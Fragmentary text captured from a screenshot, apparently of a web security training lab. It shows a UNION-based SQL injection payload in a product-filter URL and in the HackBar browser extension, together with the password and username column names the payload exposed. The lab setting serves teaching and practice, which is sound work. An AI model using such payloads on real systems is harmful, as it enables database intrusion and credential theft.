 Corpors' UNION SELECT column_name, NULL FROM
information_schema.columns where
table_name='users_ibxcyn'--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
password_nwodit
username_pnhnem
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0ab100ed04e596a1c0b20982000900ad.web-security-academy.net/filter?category=Corpors'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns where table_name='users_ibxcyn'--
Enable POST ADD HEADER